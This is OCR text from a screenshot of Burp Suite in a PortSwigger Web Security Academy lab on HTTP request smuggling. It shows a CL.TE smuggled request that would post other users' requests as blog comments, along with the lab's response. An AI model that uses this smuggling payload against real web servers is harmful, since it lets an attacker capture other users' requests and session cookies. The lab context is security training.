 hackk | 03 June 2023
this is testing
hackk | 03 June 2023
this is hacking
hackk | 03 June 2023
GET /post?postI
Leave a comment
Comment:
1 × +
Send Cancel < ▾ > ▾ Target: https://0ad2004c037663128079c12500560034.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ad2004c037663128079c12500560034.web-
security-academy.net
3 Cookie: session=
oRaLAPeBQwjMu7hH7CY3ApQxu34w7O4t
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 254
6 Transfer-Encoding: chunked
7
8 0
9
10 post /post/comment HTTP/1.1
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 113
13 Cookie:
session=oRaLAPeBQwjMu7hH7CY3ApQxu34w7
O4t
14
15 csrf=D5a7tvBfmUgluc1MpJYSpRDZnixghk2x
&postId=3&name=hackk&email=
test1%40mail.com&website=&comment=
16
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8247
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request
smuggling to capture other
users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
18 <div class=container>
Inspector
Selection 254 (0xfe)
Selected text
0 \r \n
\r \n
post /post/comment HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 113 \r \n
Cookie: session=oRaLAPeBQwj
See more
Decoded from: URL encoding
0 \r \n
\r \n
post /post/comment HTTP/1.1
\r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 113 \r \n
Cookie: session=oRaLAPeBQwj
See more
Cancel Apply changes